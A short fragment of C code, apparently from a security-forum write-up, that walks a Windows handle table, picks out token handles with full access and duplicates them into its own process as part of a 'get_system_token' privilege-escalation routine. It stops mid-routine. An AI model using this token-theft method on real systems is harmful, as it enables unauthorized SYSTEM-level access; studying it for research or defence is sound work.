 190 for (i = 0; i < pHandleInfo->NumberOfHandles; i++) {
191 if (pHandleInfo->Handles[i].ObjectTypeIndex != tokenIndex) {
192 continue;
193 }
194
195 if ((pHandleInfo->Handles[i].GrantedAccess & TOKEN_ALL_ACCESS) != TOKEN_ALL_ACCESS) {
196 continue;
197 }
198
199 if (!DuplicateHandle(hProc, pHandleInfo->Handles[i].HandleValue, GetCurrentProcess(), &hToken, 0, FALSE, DUPLICATE_SAME_ACCESS)) {
200 CONTINUE_ON_ERROR("[ELEVATE] get_system_token. DuplicateHandle failed");
201 }
202
先知社区